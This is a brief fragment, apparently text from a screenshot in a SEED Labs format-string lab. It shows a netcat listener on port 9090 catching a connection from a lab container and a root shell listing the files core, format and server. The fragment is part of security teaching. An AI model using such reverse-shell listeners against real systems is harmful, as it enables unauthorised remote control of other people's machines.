 [04/19/23]seed@VM:~/.../Labsetup$ nc -nv -l 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.6 54982
root@6482058b0163:/fmt# ls
ls
core
format
server